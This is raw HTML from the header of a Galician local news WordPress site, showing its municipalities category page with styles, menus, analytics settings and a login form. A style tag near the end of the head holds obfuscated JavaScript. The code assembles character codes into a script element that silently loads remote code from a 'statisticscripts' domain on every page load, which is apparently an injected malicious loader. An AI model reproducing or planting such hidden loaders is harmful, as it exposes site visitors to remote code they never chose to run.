1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/categories/3312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive category category-municipios category-3312 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">9.6</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">miércoles, enero 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item 